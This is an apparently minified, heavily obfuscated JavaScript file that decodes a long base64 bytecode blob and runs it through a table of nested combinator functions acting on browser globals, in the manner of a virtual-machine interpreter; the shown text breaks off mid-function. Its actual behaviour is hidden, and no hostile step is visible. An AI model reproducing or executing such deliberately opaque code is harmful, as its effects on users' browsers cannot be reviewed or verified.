A/gDdAvIFKQHtBf4A/gAGACkBKQHCBtYCOwH0AykBKQH+ADsB/gANASkBDQEIAf4A/gBCAA0BCAFDANYCDQEIAb4CCAH+AA0B/gAGAAgBCAG/AnUCDQEGAAgBCAHXAhkAKQEGAAgBCAFEAPYCOwEIASYCTAETAvkCXwEnAEwBTAEuAF8BXwEGAEwBTAETAv8A/wAnAEwBTAEuAP8A/[base64]/AZ4AngBqAZsAmwD/AJ4AtgBfAZsAmwAnALYA/wA7AZsAmwDYBv8A/wDSApsAmwAGAP8A/wAIA8kCOwH/AMwC/wDvAjsBOwEGAP8A/wAKAy4CTAEGAP8A/wDdAgADTQH3Av8A/wAGAE0BTQENAwcDXwEBA00BTQH/AF8B/wBMAU0BTAEJA/8A/wBCAEwBTAESAwwDTQH/AEwB/[base64]/[base64]/[base64]/[base64]/[base64]/wGSApMCkwKRAv8B/wGiAZMCogGLAv8B/[base64]/AZUC/wFAAYsCQAESAP8B/wExAqQCiwISAP8B/wGLAloGiwISAP8B/wFoA5UAlQISAP8B/[base64]/[base64]/[base64]/ALzAvsC8wL5AvwC+QISAPMC8wISAAQG/AIiAf4C/QLzAvwC8wISAP0C/AISAB0I/QJsBfEC/wL8Av0C/QLzAv8C8wL5Av0C+QJIAvMCSAISAPkC8wISAOMB+QLzAhUCFQISAPkC8wIkAzMD+QISAPMC/QK4Au0A/wL5Av0C+QIVAv8CFQISAPkC+QJBBB4E/QISAPkC/[base64]/[base64]/AQgDfwESAAkDCAMFBDMDCQMSAAgDCgMJA9sC2wISAAoDCQMSAO8ACgP2A1wBXAEJAwoDCQPbAlwBXAF/AQkDfwG9AVwBXAESAH8BfwEFBG0DvQESAH8BfwG9ATQJ2wISAH8BfwESAO8JCQPlArgACgN/AQkDfwHbAgoD2wISAH8BfwESAPwA/AC7AGgCCgN/AfwAfwESAAoDCgOqArgACwOBAQoDCgPjBwsDCwN/AQoDfwHbAgsD2wISAH8BfwFiA8oCCgMSAH8BCwP3AMcADAMKAwsDCgMSAAwDCwMaBnABcAEKAwsDCgMSAHABcAH9A/[base64]/[base64]/[base64]/[base64]/[base64]/sAeAKSAUkCkgHxAXgC8QESAJIBkgESAHwHSQKSAYILkgESAEkCSQISAEYFeALlAoMLMgNJAngCSQKSATIDkgHxAUkC8QG6AZIBkgESAPEBugESAPYB8QHwA/[base64]/[base64]/4CbgK1CFYBVgESAG4CbgLGACgBJwMSAG4CPwPeAmgCQAMnAz8DPwNWAUADVgESAD8DPwMSAFUCQAMuBKsCQQM/[base64]/ABUAu4CVAKLAfwA/AC1AVQCiwGqAfwA/AAPAYsBDwESAPwA/AD9A/sAiwESAPwA/ACLAasKiwESAPwA/[base64]/wLBAboBugESAP8CwQESAAEB/wLBASkDwQESAP8C/wIbBEQBAAOBAv8C/wLvCgADAAPBAf8CwQG6AQADugEPAcEBDwESALoBugESABIBwQEnAR4E/wK6AcEBwQESAP8C/wJeA9UCAAMSAP8C/wIAA/MC8wLBAf8CwQESAPMC8wISAAwBDAHzAqUE8wISAAwBDAFiAywE/wISAAwBDAEFBCkIAAP/AgwBDAHzAgAD8wLBAQwBDAESAPMCwQH3AD0C8wISAMEBwQHzAgoBCgESAMEBwQExAv4C8wISAMEBwQE+AfgG/wLzAsEBwQEKAf8CCgESAMEBwQESAK0CrQL9A18D8wLBAa0C/wISAPMC8wISAKUBpQFkAtwB3AHzAqUBpQH/[base64]/wKZANwB3AHzAv8C/wKeAtwB3AESAP8CngIXAtUC/wISAJ4CAAP/AkED/wISAAADAAMSAP0KCANiA5UAKQPrAAgDRAMAAykDAAP/AkQD/wLcAQAD3AEMAf8CDAESANwB3AEkAx4E/wISANwB3AExApUAAAP/AtwB3AESAAADAAMSAKALKQPNAIgBRAMAAykDAAPcAUQD3AESAAADAAPeAtUCRAMSAAADAANEA/kC+QISAAADAAPWAfUDRANBBAADAAM9AUQDPQH5AgAD+QLcAT0BPQESAPkC3AHwA18D+QISANwB3AH5An8BfwESANwB3AHiAkQB+QISANwB3AGzAggKAAP5AtwB3AF/AQADfwESANwB3AE+AWkD+QISANwB3AH5Aq4F+QISANwB3AELAtUCAAMSANwB3AHFArgARAOiAtwBRQMAA0QDAAP5AkUD+QJ/AQADfwE9AfkCPQEMAX8BDAEKAT0BCgESAAwBDAEDBN8CPQESAAwBDAG4AgwEfwE9AQwBPQESAH8BfwFsAuIB4gE9AX8BPQESAOIBfwGjBSIC4gGxAX8BfwESAOIBsQEkAckD4gH2A7EBsQEWCeIB4gF/AbEBfwE9AeIBPQESAH8BfwESAKMCsQF/AS8IfwESALEBsQGrBNoC4gESALEBbAIJBHoCowLeAmwCbALiAaMC4gF/AWwCfwESAOIB4gFCA2cHbAISAOIB4gGzAtkFowIdA+IB4gFsAqMCbAJ/AeIBfwE9AWwCPQESAH8BfwG4AkQB4gESAH8BfwGZAOYCbALiAX8BfwESAGwCbALWAT0CowISAGwCbAKjAsACowJ/AWwCfwESAKMCbAISAH8IowJsAk0IbAISAKMCowISABcEwAKZAMcA+QIXAcACAAOjAvkCowJsAgADbAJ/AaMCfwESAGwCbAIRCDMCMwISAGwCbAJmAcsCowISAGwC+QLZAu0AAAMxAvkC+QKjAgADowIzAvkCMwISAKMCowLWAbQC+QISAKMCowL5AgAL+QISAKMCowK3AOEA4QDCCKMCowL5AuEA4QAzAqMCMwJ/AeEA4QA9ATMCPQESAOEA4QAsARYCLAESAOEA4QALAWUCfwESAOEA4QB/[base64]/[base64]/QGFAcMBhQE9Af0BPQFXAYUBVwESAD0BPQFmAS4BhQESAD0BPQGFATcEhQESAD0BPQHpApUAwwESAD0BPQGpAH0BfQHDAT0BPQGFAX0BfQESAD0BPQEnAbEAhQESAD0BPQGFAdoIhQESAD0BPQESAIcBhwFpAkIC/QEdBIcBhwE9Af0BPQGFAYcBhQF9AT0BPQFXAYUBVwHhAD0B4QASAFcBPQFeAwcEVwESAD0BPQFXAc0BfQESAD0BPQELAcoChQESAD0BPQGFARAHhQF9AT0BPQESAIUBfQEkAWgChQESAH0BfQEDBKQChwGFAX0BhQESAIcBhwGBAToBzQESAIcBhwELAbwC/QHNAYcBhwGFAf0BhQE9AYcBPQESAIUBhQEZBAcChwESAIUBhQGHAYoHhwESAIUBhQHmAPsAzQESAIUBhQHrACYBJgHNAYUBhQGHASYBJgESAIUBhQESAD0EhwGFAWADhQESAIcBhwEZBCIJ/QELCYcBhwGFAf0BhQEmAYcBJgE9AYUBPQESACYBJgHGAA4BhQESACYBJgEdBN8ChwGFASYBhQESAIcBhwESAKMBowGHATQBNAGFAaMBhQESADQBNAESANMBowE0ATcJ0wESAKMBowHiAsIC/QESAKMBowFoAzwCHAL9AaMBowHTARwC0wGFAaMBhQESANMBowFBBM4A0wESAKMBowHTAYEJ0wESAKMBowESAOAI/QGOAL8BvwGjAf0BowHTAb8BvwESAKMBowEvCW8H0wESAKMBowEuBCIE/QGJAqMBowHTAf0B0wG/AaMBowGFAdMBhQE9AaMBPQHhAIUB4QASAD0BPQESAAUGhQFsA8oCowE9AYUBPQESAKMBowESAIMCvwHNAPUD0wGjAb8BowE9AdMBPQESAKMBowEDBFMC0wESAKMBowHTAe8J0wESAKMBowE+Af8K/QEdAqMBowHTAf0B0wE9AaMBPQESANMBowEaArYL0wESAKMBowGBAYgB/QHmAKMBowGsAv0B/QHTAaMBowESAP0B0wEXAkIC/QESANMBGgL9ASAD/QESABoCGgLlAg4BHAISABoCGgIXAbkBuQEcAhoCGgL9AbkBuQGjARoCowE9AbkBPQESAKMBowESAGcMuQGjAfgDowESALkBuQESAKwBrAGBAj0C/QG5AawBrAGjAf0BowESAKwBrAESAHcFuQGsASwDrAESALkBuQEXAj8J/[base64]/QG/AawBrAG5Af0BuQE9AawBPQE4AbkBOAESAD0BPQESADoGrAHFAqsCuQE9AawBPQESALkBrAH9A+YCuQESAKwBrAG5AWkGuQE9AawBPQESALkBrAGzAvUDuQESAKwBrAEZBBYE/QG5AawBrAESAP0B/QH2A5kBmQGHAf0B/QGsAZkBmQE9Af0BPQESAJkBmQHvAWcCrAESAJkBmQHwA9YA7wESAJkBmQG4Av0K/QHvAZkBmQGsAf0BrAESAJkBmQHeArQC7wESAJkBmQExAtgC/QHvAZkB7wESAP0B/QESAO4G/wEdBHcCGgL9Af8B/QHvARoC7wGsAf0BrAE9Ae8BPQE4AawBOAE8AT0BPAHhADgB4QASADwBOAEbBDcCPAESADgBOAE8ARoBGgESADgBOAEbBP4CPAG/ATgBOAEaATwBGgESADgBOAFYATMDPAE4CDgBOAESADwBPAHFAnoCPQEXAjwBrAFSBz0BPQE4AawBOAEaAT0BGgESADgBOAESADUDPQE4AXACrAESAD0BPQGfAQkBCQGsAT0BPQESAAkBCQESAAMDnwE0A/4CrAEJAZ8BnwESAKwBrAESAPsKvwEiAdUC7wGpBL8BvwGsAe8B7wGfAb8BnwE9Ae8BPQEaAZ8BGgESAD0BPQGjBVMCnwGNBj0BvwESAJ8BnwH9AzMD7wESAJ8BnwHvAdQB1AG/AZ8BnwESANQBvwESAL0AvQC/ARkHvwESAL0AvQAdBBMBEwGeAb0AvQC/ARMBEwGfAb0AvQASABMBEwFBBJUAngESABMBEwGeAQAIngESABMBEwG3AAcEnwESABMBEwEkAzIIvwGfARMBEwGeAb8BngESABMBEwHmANUCnwHiARMBEwESAJ8BnwHFAtoCvwESAJ8B1AEXAtMI4gG/[base64]/AUIBQgGeAfkA+QASAEIBQgESAMgIngFBBLgAvwFCAZ4BQgESAL8BngGBAm0DvwESAJ4BngHjAo4C1AH2A54B4gG/AdQBvwFCAeIBQgH5AL8B+QAaAUIBGgESAPkA+QAZBFMCQgESAPkA+QCqAhYEvwFCAfkAQgESAL8BvwHpAiEB1AESAL8BvwHUAZ4F1AFCAb8BQgESANQBvwESAIMG1AGBAh4E4gG/AdQBvwESAOIB1AESACYBJgHiAvEF4gHUASYBJgG/AeIBvwFCASYBJgESAL8BQgESAPAGvwFYAmkD1AFCAb8BQgESANQB1AFmARYE4gESANQB1AEXAkMH/QHiAdQB1AFCAf0BQgESANQB1AEXAu0A4gEMA9QB1AESAOIB4gGOAAcC/QFoA+IB4gFLAv0B/[base64]/QHUAeIB1AHOAf0BzgFCAdQBQgEaAc4BGgESAEIBQgESAIILzgEZBMkD1AFCAc4BQgESANQBzgGZADsC1AESAM4B4gHUASwBLAFCAeIBQgESACwBLAEXAgcE1AESACwBLAEdBNoC4gHUASwB1AESAOIB4gExAsoC/QHGAOIB4gFIAv0B/QHUAeIB1AFCAf0BQgESANQB1AHWAYgB4gESANQB1AFYAb8A/QHiAdQB1AESAP0B/QGqAmYI/gG5CP0B/QHUAf4B1AESAP0B/QHwAwwE/gESAP0B/QH+AXwC/gESAP0B/QFsBe0A/wESAP0B/QHPAssCGQLEAP0B/QH/ARkCGQL+Af0B/QHUARkC1AFCAf0BQgEaAdQBGgESAEIBQgGHAhME1AESAEIBQgG3AGgC/QESAEIBQgHEALgA/gH9AUIBQgHUAf4B1AESAEIBQgEnATcC/QESAEIBQgH9AUcF/QESAEIBQgHPAkQB/gESAEIBQgHNAJQIGQL+AUIBQgH9ARkC/[base64]/UDrQGXAYoBigESAK0BlwGZADMDrQESAJcBlwELAr0HxQGtAZcBlwGKAcUBigHSAJcB0gASAIoBigEiAT8BlwESAIoBigGXASQCxQESAIoBigHlAmMC1AGPAYoBigHFAdQBjwESAIoBigEXAq8CxQESAIoBigHFAZYFxQESAIoBigG4Al0C1AESAIoBigHZAoIC/[base64]/[base64]/[base64]/ASUDgwESAIABgAEkARkJiQGNBoABgAGDAYkBgwHSAIAB0gDhAIMB4QASANIA0gADBHoCgAESANIA0gAABLYCgwGAAdIA0gASAIMBgAHiAigBgwESAIABgAGDAfYBiQHSAIAB0gASAIkBgAESANoBiQHpAvUDjQGAAYkBgAESAI0BiQHFApQJjQE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AZcBfwF9AZABfQFbAX8BWwESAH0BfQFYAWwCfwHLAX0BfQESAH8BfwE0A7YCkAESAH8BfwEUBNIIlwGQAX8BfwF9AZcBfQESAH8BfwHrAI0BkAETAn8BfwESAJABkAESAHkBeQHWAcsClwH9A3kBeQGQAZcBkAF/AXkBeQF9AZABfQFbAXkBWwESAH0BeQEXAUADfQGSAnkBeQESAH0BfQERBNUCfwESAH0BfQGZAKsCkAHNAH0BfQF/[base64]/[base64]/[base64]/[base64]/QAZAa0ArQARAf0A/QASAK0ArQD2A9UCEQESAK0ArQDEAKMBGQERAa0ArQASABkBEQHGAL8AGQESABEBEQFYAcEILAEZAREBEQGtACwBrQD9ABEB/QASAK0ArQDpAogBEQESAK0ArQALAdMBGQERAa0ArQASABkBEQEDBMkDGQFoAxEBEQFtAhkBGQGtABEBrQASABkBEQGpBAcEGQESABEBEQFsBQoBCgEZAREBEQESAAoBCgHPAj8IGQH8AgoBCgERARkBEQGtAAoBrQD9ABEB/QCwAK0ArQASAP0AsADWAVoB/QA4ArAAsAASAP0A/QAUBA4BCgESAP0A/QAABH0BEQEKAf0A/QCwABEBsAASAP0A/QCqAqQCCgESAP0A/QBsBRwBEQEKAf0A/QASABEBCgESAPMBEQGqAogBGQGOABEBEQEKARkBCgH9ABEB/QCwAAoBsAASAP0A/QC3AHQBCgErCP0A/QASAAoBCgGzAlkCEQESAAoBCgFYAf4CGQEuBAoBCgERARkBEQH9AAoB/QASABEBCgEXAm0DEQESAAoBCgHWAQcCGQGiAgoBCgERARkBEQESAAoBCgEFBN8CGQEXAQoBCgEfCBkBGQERAQoBCgH9ABkB/QCwAAoBsAASAP0A/QAkAywHCgFrAf0A/QASAAoBCgHpAm8BEQEHAwoBCgH9ABEB/QASAAoBCgHNAPwFEQGhAAoBoQASABEBCgGpAHoCEQESAAoBCgEdBLYCGQHiAgoBHAERARkBEQGhABwBoQD9ABEB/[base64]/QDHAMwAxwCwAP0AsAASAMcAxwCZABAEzAASAMcAxwDGAGkB/QDMAMcAxwASAP0AzABoA9UC/QBBBMwAzAAeAv0A/QDHAMwAxwCwAP0AsAASAMcAxwASAKYBzAAXAhYE/QAbBMwAEQHHAP0AxwASABEB/QAkA3QBEQGpAv0A/QDHABEBxwASAP0A/QASAPAJEQGjBeAGGQH9ABEB/QASABkBEQFsBYgBGQESABEBEQHZAh4EHAEABBEBEQEZARwBGQH9ABEB/QDHABkBxwCwAP0AsAASAMcAxwBYAgwE/QASAMcAxwDEAA8HEQH9AMcAxwASABEB/QCZAC4BEQESAP0A/QBiAxYEGQEkAf0A/QARARkBEQHHAP0AxwASABEB/QCpBJIAkgCBBv0A/QASAJIAkgBYAlMCEQESAJIAkgBBBJ0IGQERAZIAkgD9ABkB/QDHAJIAkgASAP0AxwASAAYB/QA+AQILBgHHAP0AxwASAAYB/QASAP0GBgELAcsAywD9AAYB/QDHAMsAxwASAP0AywCjBf4C/QASAMsAywDGABgDBgH9AMsAywASAAYB/QASAC4CBgG7ANEIEQH9AAYB/QDLABEBywDHAP0AxwCSAMsAkgCwAMcAsAASAJIAkgBsBW0DxwASAJIAkgCZANkFywDHAJIAkgASAMsAxwD9A8kDywDwA8cAxwDiCcsAywCSAMcAkgASAMsAxwASAJYBywBkAtUC/QDEAMsAywDHAP0AxwASAMsAywAXAZ8C/QBJAssAywDHAP0AxwCSAMsAkgASAMcAxwAkAx0BywDrBccAxwASAMsAywBeA3oC/QADBMsAywAmA/0A/QDHAMsAxwASAP0AywDwAx0L/QB7CcsAywASAP0A/[base64]/AcsAywAGARkBBgHHAMsAxwASAAYBywASAIAHBgG3ANUCGQEXAgYBBgHLABkBywASAAYBBgEkA/[base64]/AAKARMBCgHLAPwAywASAAoB/AAFBJ8ICgGVAfwA/AASAAoBCgESALUBEwFBBO0AGQHEABMBEwEKARkBCgH8ABMB/ADLAAoBywASAPwA/ADrAGwICgE0AvwA/AASAAoBCgGpBDsCEwESAAoBCgFsBbsCGQETAQoBCgH8ABkB/AASAAoBCgEkAY4EEwH/AgoBCgESABMBGQGjBR4EHAESABkBHQEdBFoCLAEcAR0BHQEKASwBCgH8AB0B/ADLAAoBywASAPwA/AASAFECCgE+Af0A/QD8AAoB/AASAP0A/QBeAysECgESAP0A/QDGAFUCHQEKAf0A/QD8AB0B/AASAP0A/QCrBF8DCgESAP0A/QAKASoBCgESAP0A/QBYAcUDHQHBBf0A/QAKAR0BCgH8AP0A/AASAAoB/QA0A3UHCgH/Av0A/QASAAoBCgESABsBGwGOAJ8BHQEKARsBCgH9AB0B/QASAAoBCgEUBBAEGwESAAoBCgEkAxUDHQEbAQoBCgESAB0BHQFYAtwCKgG+AR0BHQEKASoBCgH9AB0B/QD8AAoB/ADLAP0AywDHAPwAxwCwAMsAsACtAMcArQCjALAAowASAK0ArQASAHYGsAAZBJUAxwCtALAArQASAMcAsACiAmwBxwDQArAAsACtAMcArQASALAAsABYAQcCxwASALAAsACiAgUJywDHALAAsAASAMsAxwCZALQCywASAMcAxwD2A4MH/ADLAMcAxwCwAPwAsACtAMcArQASALAAsAASAMkHxwCpBKUBywCwAMcAsAASAMsAxwAXAT4EywAUAscAxwCwAMsAsAASAMcAxwC4AnwCywAvA8cAxwASAMsAywAABNgC/AAuBMsA/QBgAfwA/ADHAP0AxwCwAPwAsACtAMcArQASALAAsABmARgBxwC7CLAAsAASAMcAxwASAOUB/AARBHcF/QDHAPwAxwCwAP0AsAASAMcAxwBYAhAE/ADNAMcAxwBTCvwA/AASAMcAxwDGAMoC/QASAMcAxwAdBA4ICgH9AMcAxwD8AAoB/ACwAMcAsAASAPwAxwDPAiIC/AASAMcAxwDiAuML/QD8AMcAxwASAP0A/AD9Ay4B/QASAPwA/AAXAa8CCgEABPwA/AD9AAoB/QDHAPwAxwASAP0A/AAXAj8B/QASAPwA/AAkA0oGCgH9APwA/AASAAoB/QASAMYCCgGjBV0GGAH9AAoB/QD8ABgB/ADHAP0AxwCwAPwAsACtAMcArQASALAAsAASALEGxwC4AqgB/ACwAMcAsAASAPwAxwASAFgF/AAABIAI/QDHAPwAxwCwAP0AsAASAMcAxwASABQL/AAiAUsB/QDHAPwAxwASAP0A/AAbBBoB/QAEAfwA/ADHAP0AxwCwAPwAsAASAMcAxwCrBIUB/ABvAscAxwASAPwA/AASAI0B/QBYAtgCBAEbBP0A/QD8AAQB/ADHAP0AxwASAPwA/ABsA2QB/QBhAfwA/AASAP0A/QDiAj4GBAH/Av0A/QD8AAQB/ADHAP0AxwCwAPwAsAASAMcAxwASAEcB/AA+AWcG/QDHAPwAxwASAP0A/AAUBCID/QAoAfwA/ADHAP0AxwASAPwA/ACqAqgAqAAkBPwA/AASAKgAqADpAsIC/QASAKgAqADlAssCBAGBAqgAqAD9AAQB/QD8AKgAqADHAP0AxwASAKgAqACrBOwB/AB7AqgAqAASAPwA/ADZAnAL/QC9AfwA/ACoAP0AqAASAPwA/ADGAKQC/QASAPwA/AALAV0CBAHWAfwA/AD9AAQB/QASAPwA/ADFAlMCBAGBAvwA/ADqCgQBBAH9APwA/ACoAAQBqADHAPwAxwCwAKgAqACtAMcArQASAKgAqAAJAbEFsAASAKgAqAAxAgcCxwASAKgAqADmAAcE/ACjBagAqADHAPwAxwCwAKgAqAASAMcAsABBBNoCxwASALAAsADwA0IC/AA+AbAAsADHAPwAxwASALAAsACjBYgB/AASALAAsADWASsE/QD3ALAAsAD8AP0A/ADHALAAsACoAPwAqAASALAAsABYAZkCxwBuAbAAsAASAMcAxwASAMoB/AA0A4sB/QDHAPwAxwCwAP0AsAASAMcAxwASAOIG/AAUBPIA8gDHAPwA/AASAPIA8gAXAVYG/QDgAfIA8gD8AP0A/ACwAPIAsACoAPwAqAASALAAsAAXAWgC8gASALAAsADiAjwB/ADyALAAsAASAPwA8gAbBCEB/AASAPIA8gAdBK8ArwD8APIA8gCwAK8ArwASAPIAsADrAAEE8gASALAAsADpAlwC/ADyALAAsAASAPwA8gCzAkAB/ABbAvIA8gCwAPwAsACvAPIArwASALAAsAAXAmgC8gASALAAsACBAq4ArgDyALAAsAASAK4ArgAJBB4E8gASAK4ArgBoA1QK/ADyAK4ArgCwAPwAsAASAK4ArgAxAq8C8gCzAq4ArgDHAfIA8gASAK4ArgCBAp8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return A()[B()](E(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(g){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(g){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(g){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(g){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()[B()](E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return 